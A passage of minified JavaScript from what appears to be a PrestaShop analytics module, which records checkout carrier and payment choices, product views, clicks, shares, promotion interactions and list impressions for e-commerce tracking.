            e = e ? e.closest(".delivery-option") : null, e = e ? e.querySelector(".carrier-name") : null, e && (t = e.textContent || ""), this.carrierSelected = t.trim()
        }
        static isValidCarrierEvent(t) {
            return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))
        }
        static isValidPaymentSelectionEvent(t) {
            return t.matches("#checkout-payment-step .payment-options *")
        }
        getPaymentSelected() {
            let t = "";
            const e = document.querySelector("[id^=payment-option-]:checked");
            e && Object.hasOwnProperty.call(e.dataset, "moduleName") && (t = e.dataset.moduleName || ""), this.paymentSelected = t.trim()
        }
        static isValidPurchaseEvent(t) {
            return Boolean(t.closest("#payment-confirmation button[type=submit]")) && y.isValidAgreement()
        }
        static isValidAgreement() {
            const t = document.querySelector("input[name^=conditions_to_approve]");
            return !(t instanceof HTMLInputElement) || t.checked
        }
        initDataEvent(t) {
            0 !== this.step && super.initDataEvent(t)
        }
    }
    class f extends m {
        setDefaultCheckoutValues() {
            this.getCarrierSelected(), this.getPaymentSelected()
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#pwc-delivery-options *")
        }
        getPaymentSelected() {
            this.paymentSelected = "sveacheckout"
        }
        static isValidPurchaseEvent(t) {
            return t.matches("a *")
        }
        triggerPurchaseEvent() {
            this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
    }
    class v extends f {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent(), this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (v.isValidMouseEvent(t)) {
                const e = t.target;
                v.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : v.isValidPurchaseEvent(e) && this.triggerPurchaseEvent()
            }
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");
            return e instanceof HTMLElement && e.firstElementChild instanceof HTMLElement && (t = e.firstElementChild.innerText.trim().toLowerCase()), this.carrierSelected = t
        }
    }
    class k extends m {
        setDefaultCheckoutValues() {
            this.getCarrierSelected(), this.getPaymentSelected()
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#klarnacarrier *")
        }
        getPaymentSelected() {
            this.paymentSelected = "klarna"
        }
        triggerPurchaseEvent() {
            this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
        static isValidPurchaseEvent(t) {
            return t.matches("a *")
        }
    }
    class P extends k {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent(), this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (P.isValidMouseEvent(t)) {
                const e = t.target;
                P.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : P.isValidPurchaseEvent(e) && this.triggerPurchaseEvent()
            }
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");
            e instanceof HTMLElement && e.firstElementChild instanceof HTMLElement && (t = e.firstElementChild.innerText.trim().toLowerCase()), this.carrierSelected = t
        }
    }
    class C extends m {
        delegateCheckoutEvent(t) {}
        setDefaultCheckoutValues() {
            this.getCarrierSelected(), this.getPaymentSelected()
        }
        getCarrierSelected() {
            this.carrierSelected = "not detected"
        }
        getPaymentSelected() {
            this.paymentSelected = "qliro"
        }
    }
    class E extends C {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent()
        }
    }
    class w extends m {
        setDefaultCheckoutValues() {
            setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
        getCheckoutLazyOptions() {
            document.querySelector("#thecheckout-payment") ? (this.getCarrierSelected(), this.getPaymentSelected()) : setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
    }
    class _ extends w {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent(), this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (_.isValidMouseEvent(t)) {
                const e = t.target;
                e.matches("#tc-container *") && (_.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : _.isValidPaymentSelectionEvent(e) ? this.getPaymentSelected() : _.isValidPurchaseEvent(e) && this.triggerPurchaseEvent())
            }
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#thecheckout-shipping *")
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector(".delivery-options input:checked");
            if (e instanceof HTMLInputElement) {
                const i = e.closest(".delivery-option-row");
                if (i instanceof HTMLElement) {
                    const e = i.querySelector(".carrier-name");
                    t = e instanceof HTMLElement ? e.innerText : ""
                }
            }
            this.carrierSelected = t.trim().toLowerCase()
        }
        static isValidPaymentSelectionEvent(t) {
            return t.matches("#thecheckout-payment *")
        }
        getPaymentSelected() {
            let t = "";
            const e = document.querySelector(".payment-options input:checked");
            e instanceof HTMLInputElement && (t = e.dataset.moduleName || ""), this.paymentSelected = t.trim().toLowerCase()
        }
        static isValidPurchaseEvent(t) {
            return Boolean(t.closest("#confirm_order")) && _.isValidAgreement()
        }
        static isValidAgreement() {
            const t = document.querySelector("input[name^=conditions_to_approve]");
            return !(t instanceof HTMLInputElement) || t.checked
        }
        triggerPurchaseEvent() {
            _.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping") && this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
    }
    class L extends m {
        constructor() {
            super(...arguments), this.checkoutCarrierNodeSelector = "#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container"
        }
        static isCartViewEvent() {
            return Boolean(document.querySelector("#cart_summary"))
        }
        setDefaultCheckoutValues() {
            setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
        getCheckoutLazyOptions() {
            document.querySelector("#payment_method_container") ? (this.getCarrierSelected(), this.getPaymentSelected()) : setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")
        }
        static isValidPaymentSelectionEvent(t) {
            return t.matches("#payment_method_container *")
        }
        static isValidPurchaseEvent(t, e) {
            return Boolean(t.closest("#btn_place_order, #btn-placer_order")) && m.isValidAgreement(e)
        }
    }
    class S extends L {
        constructor(t) {
            super(t), this.checkoutCarrierNodeSelector = "#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container", this.cartViewEvent = new l
        }
        initEvent() {
            S.isCartViewEvent() ? this.cartViewEvent.initEvent() : this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (S.isValidMouseEvent(t)) {
                const e = t.target;
                e.matches("#onepagecheckoutps_contenedor *, #opc_main *") && (S.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : S.isValidPaymentSelectionEvent(e) ? this.getPaymentSelected() : S.isValidPurchaseEvent(e, "input[name=conditions_to_approve]") && this.triggerPurchaseEvent())
            }
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector("[name^=delivery_option]:checked");
            if (e instanceof HTMLInputElement) {
                const i = e.closest(".delivery-option");
                if (i instanceof HTMLElement) {
                    const e = i.querySelector(".delivery_option_title");
                    t = e instanceof HTMLElement && e.textContent ? e.textContent : ""
                }
            }
            this.carrierSelected = t.trim().toLowerCase()
        }
        getPaymentSelected() {
            let t = "";
            const e = document.querySelector("[name=payment-option]:checked");
            e instanceof HTMLInputElement && (t = e.value.trim().toLowerCase()), this.paymentSelected = t
        }
        triggerPurchaseEvent() {
            S.isCheckoutWithCarrier(this.checkoutCarrierNodeSelector) && this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
        initDataEvent(t) {
            S.isCartViewEvent() ? this.cartViewEvent.initDataEvent(t) : super.initDataEvent(t)
        }
    }
    class b extends m {
        setDefaultCheckoutValues() {
            setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
        getCheckoutLazyOptions() {
            document.querySelector("#st-checkout-payment-step") ? (this.getCarrierSelected(), this.getPaymentSelected()) : setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
    }
    class T extends b {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent(), this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (T.isValidMouseEvent(t)) {
                const e = t.target;
                e.matches("#content.steco_container *") && (T.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : T.isValidPaymentSelectionEvent(e) ? this.getPaymentSelected() : T.isValidPurchaseEvent(e) && this.triggerPurchaseEvent())
            }
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#st-checkout-delivery-step *")
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector(".delivery-options input:checked");
            if (e instanceof HTMLInputElement) {
                const i = e.closest(".delivery-option");
                if (i instanceof HTMLElement) {
                    const e = i.querySelector(".carrier-name");
                    t = e instanceof HTMLElement ? e.innerText : ""
                }
            }
            this.carrierSelected = t.trim().toLowerCase()
        }
        static isValidPaymentSelectionEvent(t) {
            return t.matches("#st-checkout-payment-step *")
        }
        getPaymentSelected() {
            let t = "";
            const e = document.querySelector(".payment-options input:checked");
            e instanceof HTMLInputElement && (t = e.dataset.moduleName || ""), this.paymentSelected = t.trim().toLowerCase()
        }
        static isValidPurchaseEvent(t) {
            return Boolean(t.closest("#payment-confirmation")) && T.isValidAgreement()
        }
        static isValidAgreement() {
            const t = document.querySelector("input[name^=conditions_to_approve]");
            return !(t instanceof HTMLInputElement) || t.checked
        }
        triggerPurchaseEvent() {
            T.isCheckoutWithCarrier("#st-checkout-delivery-step") && this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
    }
    class x extends m {
        setDefaultCheckoutValues() {
            setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
        getCheckoutLazyOptions() {
            document.querySelector("#supercheckout-fieldset") ? (this.getCarrierSelected(), this.getPaymentSelected()) : setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
    }
    class V extends x {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent(), this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (V.isValidMouseEvent(t)) {
                const e = t.target;
                e.matches("#supercheckout-fieldset *") && (V.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : V.isValidPaymentSelectionEvent(e) ? this.getPaymentSelected() : V.isValidPurchaseEvent(e) && this.triggerPurchaseEvent())
            }
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#shipping-method *")
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector("input.supercheckout_shipping_option:checked");
            if (e instanceof HTMLInputElement) {
                const i = e.closest("li");
                if (i instanceof HTMLElement) {
                    const e = i.querySelector("img") || i.querySelector("label");
                    e instanceof HTMLImageElement ? t = e.alt : e instanceof HTMLLabelElement && e.firstChild instanceof Text && e.firstChild.textContent && (t = e.firstChild.textContent)
                }
            }
            this.carrierSelected = t.trim().toLowerCase()
        }
        static isValidPaymentSelectionEvent(t) {
            return t.matches("#payment-method *")
        }
        getPaymentSelected() {
            let t = "";
            const e = document.querySelector(".payment-options input:checked");
            e instanceof HTMLInputElement && (t = e.dataset.moduleName || ""), this.paymentSelected = t.trim().toLowerCase()
        }
        static isValidPurchaseEvent(t) {
            return Boolean(t.closest("#supercheckout_confirm_order")) && V.isValidAgreement()
        }
        static isValidAgreement() {
            const t = document.querySelector("input[name^=conditions_to_approve]");
            return !(t instanceof HTMLInputElement) || t.checked
        }
        triggerPurchaseEvent() {
            V.isCheckoutWithCarrier("input.supercheckout_shipping_option") && this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
    }
    var O = function(t, e, i, r) {
        return new(i || (i = Promise))((function(n, s) {
            function a(t) {
                try {
                    c(r.next(t))
                } catch (t) {
                    s(t)
                }
            }

            function o(t) {
                try {
                    c(r.throw(t))
                } catch (t) {
                    s(t)
                }
            }

            function c(t) {
                var e;
                t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                    t(e)
                }))).then(a, o)
            }
            c((r = r.apply(t, e || [])).next())
        }))
    };
    class D extends class {
        constructor() {
            this.productsThemeData = [], this.detailProductsList = [], this.orderProductsList = []
        }
    } {
        getCartProductsData() {
            return O(this, void 0, void 0, (function*() {
                return this.updateCartProducts(), this.getProductsThemeData(), yield this.getProductsListData(), this.detailProductsList && this.getOrderProductsList(), [this.detailProductsList, this.orderProductsList]
            }))
        }
        updateCartProducts() {
            this.cartProducts = prestashop.cart.products
        }
        getProductsThemeData() {
            this.cartProducts && this.cartProducts.forEach((t => {
                this.productsThemeData.push({
                    idProduct: parseInt(t.id_product),
                    idProductAttribute: parseInt(t.id_product_attribute)
                })
            }))
        }
        getProductsListData() {
            return O(this, void 0, void 0, (function*() {
                this.productsThemeData.length && (this.detailProductsList = yield d.getProductsDetailList(this.productsThemeData))
            }))
        }
        getOrderProductsList() {
            this.detailProductsList && this.cartProducts && (this.orderProductsList = JSON.parse(JSON.stringify(this.detailProductsList)), this.cartProducts.forEach(((t, e) => {
                this.orderProductsList[e].quantity = t.quantity
            })))
        }
    }
    class j extends p {
        getCheckoutModule() {
            return class {
                static getCheckoutController() {
                    let e;
                    const i = new D;
                    switch (t.getContext().getTrackingConfig().context.tracking_module.checkout_module.module) {
                        case "klarnaofficial":
                            e = new P(i);
                            break;
                        case "onepagecheckoutps":
                            e = new S(i);
                            break;
                        case "pw_qlirocheckout":
                            e = new E(i);
                            break;
                        case "steasycheckout":
                            e = new T(i);
                            break;
                        case "supercheckout":
                            e = new V(i);
                            break;
                        case "sveacheckout":
                            e = new v(i);
                            break;
                        case "thecheckout":
                            e = new _(i);
                            break;
                        default:
                            e = new y(i)
                    }
                    return e
                }
            }.getCheckoutController()
        }
    }
    class I extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            this.triggerEvent()
        }
        triggerEvent() {
            this.trackingConfig.context.user && this.trackingConfig.context.user.is_new_login && this.trackingPlatform.customerLogin()
        }
    } {}
    class M extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            this.triggerEvent()
        }
        triggerEvent() {
            this.trackingConfig.context.user && this.trackingConfig.context.user.is_new_account && this.trackingPlatform.customerSignUp()
        }
    } {}
    class q extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            "index" === this.trackingConfig.context.page.controller_name && this.triggerEvent()
        }
        triggerEvent() {
            this.trackingPlatform.homePageView()
        }
    } {}
    class A {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initDataEvent(t) {
            A.isValidTrackingData(t) && (this.trackingPlatform.isAvailable() ? this.trackingPlatform.orderComplete(t.order_complete_data, t.detail_products_list, t.order_products_list, t.order_context_user_data, this.setOrderTrackingStatus.bind(this)) : this.handleAdBlockOrderAborted(t.order_complete_data))
        }
        static isValidTrackingData(t) {
            return Object.prototype.hasOwnProperty.call(t, "order_complete_data") && Object.prototype.hasOwnProperty.call(t, "detail_products_list") && Object.prototype.hasOwnProperty.call(t, "order_products_list") && Object.prototype.hasOwnProperty.call(t, "order_context_user_data") && Boolean(Object.keys(t.order_complete_data).length) && Boolean(Object.keys(t.detail_products_list).length) && Boolean(Object.keys(t.order_products_list).length) && Boolean(Object.keys(t.order_context_user_data).length)
        }
        setOrderTrackingStatus(t) {
            this.serverRequest("setOrderTrackingStatus", t)
        }
        handleAdBlockOrderAborted(t) {
            this.serverRequest("handleAdBlockOrderAborted", t)
        }
        serverRequest(t, e) {
            const i = {
                url: this.trackingConfig.context.shop.base_dir + "index.php",
                fc: "module",
                module: this.trackingConfig.context.tracking_module.module_name,
                controller: "datarequest",
                action: t,
                data: e,
                token: this.trackingConfig.context.tracking_module.token
            };
            new o(i).fetchRequest()
        }
    }
    class H extends A {}
    class N extends class {
        constructor() {
            this.trackingPlatform = t.getContext().getTrackingPlatform(), this.sessionStorage = t.getContext().getSessionStorage()
        }
        initEvent() {
            document.addEventListener("click", this.handleEvent.bind(this), !0)
        }
        triggerEvent(t) {
            return e = this, i = void 0, n = function*() {
                if (t.length) {
                    const e = yield d.getProductsDetailList(t);
                    if (e.length) {
                        const t = this.sessionStorage.getAttributionDataList();
                        this.trackingPlatform.productClick(e[0], t)
                    }
                }
            }, new((r = void 0) || (r = Promise))((function(t, s) {
                function a(t) {
                    try {
                        c(n.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(n.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(e) {
                    var i;
                    e.done ? t(e.value) : (i = e.value, i instanceof r ? i : new r((function(t) {
                        t(i)
                    }))).then(a, o)
                }
                c((n = n.apply(e, i || [])).next())
            }));
            var e, i, r, n
        }
    } {
        handleEvent(t) {
            if (0 === t.button && t.target instanceof Element) {
                const e = N.getProductThemeDataList(t.target);
                this.triggerEvent(e)
            }
        }
        static getProductThemeDataList(t) {
            const e = [],
                i = t.closest(".js-product-miniature a");
            if (i instanceof HTMLElement) {
                const r = ".js-product-miniature",
                    n = t.closest(r);
                if (n instanceof HTMLElement) {
                    const t = parseInt(n.dataset.idProduct || "0"),
                        r = parseInt(i.dataset.idProductAttribute || n.dataset.idProductAttribute || "0");
                    t && e.push({
                        idProduct: t,
                        idProductAttribute: r
                    })
                }
            }
            return e
        }
    }
    class Q extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            document.addEventListener("click", this.handleEvent.bind(this), !1)
        }
        triggerEvent(t, e) {
            return i = this, r = void 0, s = function*() {
                if (t.length && e) {
                    const i = yield d.getProductsDetailList(t);
                    i.length && this.trackingPlatform.productShare(i[0], e)
                }
            }, new((n = void 0) || (n = Promise))((function(t, e) {
                function a(t) {
                    try {
                        c(s.next(t))
                    } catch (t) {
                        e(t)
                    }
                }

                function o(t) {
                    try {
                        c(s.throw(t))
                    } catch (t) {
                        e(t)
                    }
                }

                function c(e) {
                    var i;
                    e.done ? t(e.value) : (i = e.value, i instanceof n ? i : new n((function(t) {
                        t(i)
                    }))).then(a, o)
                }
                c((s = s.apply(i, r || [])).next())
            }));
            var i, r, n, s
        }
        static getSocialNetwork(t) {
            return t.dataset.network || t.dataset.type || t.title || ""
        }
    } {
        constructor() {
            super(...arguments), this.productView = {
                idProduct: 0,
                idProductAttribute: 0
            }, this.productQuickView = {
                idProduct: 0,
                idProductAttribute: 0
            }
        }
        initEvent() {
            super.initEvent(), prestashop.on("clickQuickView", this.handlePSEvent.bind(this)), prestashop.on("updatedProduct", this.handlePSEvent.bind(this))
        }
        handlePSEvent(t) {
            Q.isEventQuickView(t) ? (this.productQuickView.idProduct = t.dataset.idProduct, this.productQuickView.idProductAttribute = t.dataset.idProductAttribute) : this.productView.idProductAttribute = parseInt(t.id_product_attribute)
        }
        static isEventQuickView(t) {
            return Object.prototype.hasOwnProperty.call(t, "dataset")
        }
        handleEvent(t) {
            if (0 === t.button && t.target instanceof Element) {
                const e = ".js-social-sharing",
                    i = t.target.closest(e);
                if (i instanceof HTMLElement) {
                    const t = this.getProductsDataList(i),
                        e = Q.getSocialNetwork(i);
                    this.triggerEvent(t, e)
                }
            }
        }
        getProductsDataList(t) {
            const e = [],
                i = t.closest("[id^=quickview-modal-]") instanceof HTMLElement ? this.productQuickView : this.productView;
            return i.idProduct && e.push(i), e
        }
        initDataEvent(t) {
            "product" === this.trackingConfig.context.page.controller_name && Object.prototype.hasOwnProperty.call(t, "detail_product_view") && t.detail_product_view.length && (this.productView.idProduct = t.detail_product_view[0].id_product, this.productView.idProductAttribute = t.detail_product_view[0].id_attribute)
        }
    }
    class z extends class {
        constructor() {
            this.trackingPlatform = t.getContext().getTrackingPlatform(), this.sessionStorage = t.getContext().getSessionStorage()
        }
    } {
        constructor() {
            super(...arguments), this.latestProductView = "", this.productView = {
                idProduct: 0,
                idProductAttribute: 0
            }, this.productQuickView = {
                idProduct: 0,
                idProductAttribute: 0
            }
        }
        initEvent() {
            prestashop.on("clickQuickView", this.triggerEvent.bind(this)), prestashop.on("updatedProduct", this.triggerEvent.bind(this))
        }
        triggerEvent(t) {
            return e = this, i = void 0, n = function*() {
                const e = this.getProductsDataList(t);
                if (e.length) {
                    const t = yield d.getProductsDetailList(e);
                    t.length && this.trackingPlatform.productView(t[0])
                }
            }, new((r = void 0) || (r = Promise))((function(t, s) {
                function a(t) {
                    try {
                        c(n.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(n.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(e) {
                    var i;
                    e.done ? t(e.value) : (i = e.value, i instanceof r ? i : new r((function(t) {
                        t(i)
                    }))).then(a, o)
                }
                c((n = n.apply(e, i || [])).next())
            }));
            var e, i, r, n
        }
        getProductsDataList(t) {
            const e = [];
            if (z.isEventQuickView(t)) this.productQuickView.idProduct = t.dataset.idProduct, this.productQuickView.idProductAttribute = t.dataset.idProductAttribute, e.push(this.productQuickView);
            else {
                const i = z.isQuickViewModal() ? this.productQuickView : this.productView;
                i.idProductAttribute = parseInt(t.id_product_attribute), this.isLatestProductView(i) && (e.push(i), this.setLatestProductView(i))
            }
            return e
        }
        static isEventQuickView(t) {
            return Object.prototype.hasOwnProperty.call(t, "dataset")
        }
        static isQuickViewModal() {
            return Boolean(document.querySelector("[id^=quickview]"))
        }
        isLatestProductView(t) {
            return this.latestProductView !== JSON.stringify(t)
        }
        setLatestProductView(t) {
            this.latestProductView = JSON.stringify(t)
        }
        initDataEvent(t) {
            if (Object.prototype.hasOwnProperty.call(t, "detail_product_view") && t.detail_product_view.length) {
                this.sessionStorage.addProductsList(t.detail_product_view);
                const e = t.detail_product_view[0];
                this.productView.idProduct = e.id_product, this.productView.idProductAttribute = e.id_attribute, this.trackingPlatform.productView(e), this.setLatestProductView(this.productView)
            }
        }
    }
    var R = function(t, e, i, r) {
        return new(i || (i = Promise))((function(n, s) {
            function a(t) {
                try {
                    c(r.next(t))
                } catch (t) {
                    s(t)
                }
            }

            function o(t) {
                try {
                    c(r.throw(t))
                } catch (t) {
                    s(t)
                }
            }

            function c(t) {
                var e;
                t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                    t(e)
                }))).then(a, o)
            }
            c((r = r.apply(t, e || [])).next())
        }))
    };
    class B {
        static getThemeParameters(t) {
            const e = {
                pid: "",
                pnm: "",
                cnm: "",
                csl: "",
                ppid: "",
                ppaid: ""
            };
            if (t.search) {
                const i = new URLSearchParams(t.search);
                if (B.hasRequiredPromotionParams(i)) return Object.keys(e).forEach((t => {
                    const r = i.get(t);
                    r && (e[t] = r)
                })), e
            }
        }
        static hasRequiredPromotionParams(t) {
            return Boolean(t.get("pid"))
        }
        static getDetailPromotionModel(t) {
            return R(this, void 0, void 0, (function*() {
                const e = {
                    promotion_url: "",
                    promotion_params: {
                        promotion_id: "",
                        promotion_name: "",
                        creative_slot: "",
                        creative_name: ""
                    }
                };
                if (t && t.parameters && (e.promotion_url = t.url, Object.entries({
                        pid: "promotion_id",
                        pnm: "promotion_name",
                        cnm: "creative_name",
                        csl: "creative_slot"
                    }).forEach((([i, r]) => {
                        var n;
                        e.promotion_params[r] = (null === (n = t.parameters) || void 0 === n ? void 0 : n[i]) || ""
                    })), B.hasPromotionItem(t.parameters))) {
                    const i = yield B.getPromotionItem(t);
                    i && (e.promotion_item = i[0])
                }
                return e
            }))
        }
        static hasPromotionItem(t) {
            return Boolean(t.ppid)
        }
        static getPromotionItem(t) {
            var e, i;
            return R(this, void 0, void 0, (function*() {
                const r = {
                    idProduct: parseInt(null === (e = t.parameters) || void 0 === e ? void 0 : e.ppid),
                    idProductAttribute: parseInt((null === (i = t.parameters) || void 0 === i ? void 0 : i.ppaid) || "0")
                };
                return d.getProductsDetailList([r])
            }))
        }
    }
    var F = function(t, e, i, r) {
        return new(i || (i = Promise))((function(n, s) {
            function a(t) {
                try {
                    c(r.next(t))
                } catch (t) {
                    s(t)
                }
            }

            function o(t) {
                try {
                    c(r.throw(t))
                } catch (t) {
                    s(t)
                }
            }

            function c(t) {
                var e;
                t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                    t(e)
                }))).then(a, o)
            }
            c((r = r.apply(t, e || [])).next())
        }))
    };
    class J extends class {
        constructor() {
            this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            document.addEventListener("click", this.triggerEvent.bind(this), !0)
        }
        triggerEvent(t) {
            return F(this, void 0, void 0, (function*() {
                const e = yield this.getPromotionData(t);
                e && this.trackingPlatform.promotionClick(e)
            }))
        }
        getPromotionData(t) {
            return F(this, void 0, void 0, (function*() {
                let e;
                if (0 === t.button && t.target instanceof Element) {
                    const i = t.target.closest(".js-track-promo a");
                    if (i) {
                        const t = {
                            url: i.href,
                            parameters: B.getThemeParameters(i)
                        };
                        e = yield B.getDetailPromotionModel(t)
                    }
                }
                return e
            }))
        }
    } {}
    class U extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            var t;
            (null === (t = this.trackingConfig.context.page.search_term) || void 0 === t ? void 0 : t.length) && this.trackingPlatform.searchPageView()
        }
    } {}
    class K {
        constructor() {
            this.scrollTimeout = 0, this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform(), this.allItemsList = this.getAllItemsList()
        }
        initEvent() {
            window.addEventListener("scroll", this.triggerEvent.bind(this), !0), this.parseItemsList(), this.sendItems()
        }
        triggerEvent() {
            window.clearTimeout(this.scrollTimeout), this.parseItemsList(), this.scrollTimeout = window.setTimeout((() => this.sendItems()), 800)
        }
        parseItemsList() {
            this.allItemsList.length && this.allItemsList.forEach((t => {
                const e = t.getItemsListDetected();
                e.length && e.forEach((e => {
                    K.isElementInViewport(e) && t.addItem(e)
                }))
            }))
        }
        static isElementInViewport(t) {
            let e = !1;
            const i = window.innerHeight,
                r = window.pageYOffset,
                n = r,
                s = r + i;
            let a, o, c, d, u;
            const h = t.clientHeight;
            return h && (c = getComputedStyle(t), d = parseInt(c.paddingTop) + parseInt(c.paddingBottom), u = t.getBoundingClientRect(), a = u.top + r, o = a + (h - d), e = a >= n && a < s || o >= n && o < s), e
        }
        sendItems() {
            this.allItemsList.forEach((t => {
                t.sendItems()
            })), window.clearTimeout(this.scrollTimeout)
        }
    }
    class $ extends class {
        constructor(e) {
            this.itemSelector = e, this.sendProducts = new Set, this.sentProducts = new Set, this.productsPosition = {}, this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform(), this.sessionStorage = t.getContext().getSessionStorage()
        }
        getItemsListDetected() {
            return document.querySelectorAll(this.itemSelector)
        }
        addItem(t) {
            const e = parseInt(t.getAttribute("data-id-product") || "0"),
                i = parseInt(t.getAttribute("data-id-product-attribute") || "0");
            if (e) {
                const t = {
                        idProduct: e,
                        idProductAttribute: i
                    },
                    r = JSON.stringify(t);
                this.sentProducts.has(r) || this.sendProducts.has(r) || this.sendProducts.add(r)
            }
        }
        sendItems() {
            return t = this, e = void 0, r = function*() {
                if (this.sendProducts.size) {
                    this.buildProductPositions();
                    const t = this.getProductsDataListFromSendProducts(),
                        e = yield d.getProductsDetailList(t);
                    e.length && (this.trackingPlatform.productsList(e, this.productsPosition), this.sentProducts = new Set([...Array.from(this.sentProducts), ...Array.from(this.sendProducts)]), this.sendProducts.clear())
                }
            }, new((i = void 0) || (i = Promise))((function(n, s) {
                function a(t) {
                    try {
                        c(r.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(r.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(t) {
                    var e;
                    t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                        t(e)
                    }))).then(a, o)
                }
                c((r = r.apply(t, e || [])).next())
            }));
            var t, e, i, r
        }
        getProductsDataListFromSendProducts() {
            const t = [];
            return this.sendProducts.forEach((e => {
                t.push(JSON.parse(e))
            })), t
        }
        buildProductPositions() {
            const t = this.getItemsListDetected();
            let e, i, r = this.getPageFirstPosition();
            t.forEach((t => {
                if (e = parseInt(t.getAttribute("data-id-product") || "0"), i = parseInt(t.getAttribute("data-id-product-attribute") || "0"), e) {
                    const t = {
                            idProduct: e,
                            idProductAttribute: i
                        },
                        n = JSON.stringify(t);
                    Object.prototype.hasOwnProperty.call(this.productsPosition, n) || (this.productsPosition[n] = r, r += 1), this.sessionStorage.addAttributionData(n, this.productsPosition[n])
                }
            }))
        }
    } {
        constructor() {
            super(".js-product-miniature")
        }
        getPageFirstPosition() {
            let t = 1;
            const e = this.trackingConfig.context.page.products_per_page,
                i = new URLSearchParams(window.location.search).get("page");
            return i && (t = parseInt(i)), e * t - e + 1
        }
    }
    class W extends class {
        constructor() {
            this.itemSelector = ".js-track-promo", this.sendPromotions = new Set, this.sentPromotions = new Set, this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        getItemsListDetected() {
            return document.querySelectorAll(this.itemSelector)
        }
        addItem(t) {
            const e = t.querySelector("a");
            if (e) {
                const t = {
                    url: e.href,
                    parameters: B.getThemeParameters(e)
                };
                if (t.parameters) {
                    const e = JSON.stringify(t);
